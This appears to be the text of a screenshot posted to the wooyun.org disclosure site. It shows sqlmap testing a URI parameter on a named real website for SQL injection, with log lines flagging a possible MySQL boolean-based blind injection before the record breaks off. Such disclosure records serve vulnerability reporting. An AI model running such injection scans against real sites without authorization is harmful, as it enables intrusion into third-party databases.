 管理员: C:\Windows\system32\cmd.exe - python ./sqlmap.py -u "http://boc.weixinhai.net/...
[*] starting at 23:17:27
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[23:17:27] [INFO] testing connection to the target URL
[23:17:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[23:17:29] [INFO] target URL is stable
[23:17:29] [INFO] testing if URI parameter '#1*' is dynamic
[23:17:29] [WARNING] URI parameter '#1*' does not appear dynamic
[23:17:29] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
injectable (possible DBMS: 'MySQL')
[23:17:29] [INFO] testing for SQL injection on URI parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[23:17:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:17:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:17:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:17:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:17:33] [CRITICAL] unable to connect to the target URL or proxy
[23:17:33] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
www.wooyun.org